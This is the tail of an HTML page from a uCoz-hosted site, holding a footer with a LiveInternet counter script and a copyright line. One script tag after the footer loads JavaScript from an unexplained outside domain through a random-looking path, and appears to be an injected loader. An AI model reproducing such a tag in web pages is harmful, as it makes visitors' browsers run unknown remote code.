</div>-->
<!---->
<!-- </block32462> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->

<!--U1BFOOTER1Z--><div class="footer">
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
 <!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbFU_UvU"><a href="https://www.ucoz.ru/">Бесплатный хостинг</a> <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script><!--/U1BFOOTER1Z-->
</div>

</body>
</html>


<!-- 0.10117 (s772) -->